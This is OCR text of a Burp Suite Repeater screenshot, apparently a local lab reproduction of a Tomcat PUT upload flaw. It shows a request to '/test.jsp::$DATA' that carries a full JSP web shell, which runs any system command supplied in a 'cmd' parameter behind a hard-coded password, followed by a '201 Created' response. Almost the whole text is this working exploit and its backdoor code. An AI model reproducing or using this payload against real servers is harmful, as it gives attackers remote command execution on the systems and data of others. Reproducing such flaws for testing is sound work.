 Burp Suite Free Edition v1.7.19 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × ...
Go Cancel < > Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex XML
PUT /test.jsp::$DATA HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: _ga=GA1.1.1555531315.1500432809; 8u2_sid=8876K8;
PHPSESSID=hqkn4iucuh3erjbujp06ij2se3;
699fcf4591fc23e79b839d8819904293__typecho_first_run=1;
__typecho_lang=zh_CN; JSESSIONID=F54F180DA595B06B06A932E5A447087B
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 660
<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String c)
{StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new
BufferedReader(new InputStreamReader(pro.getInputStream()));String
temp = null;while ((temp = buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e)
{line.append(e.getMessage());}return
line.toString();}%><%if("lxf".equals(request.getParameter("pwd"))&&!""
.equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(re
quest.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Sat, 18 Nov 2017 09:58:04 GMT
Connection: close
? < + > Type a search term 0 matches
Done 126 bytes | 12 millis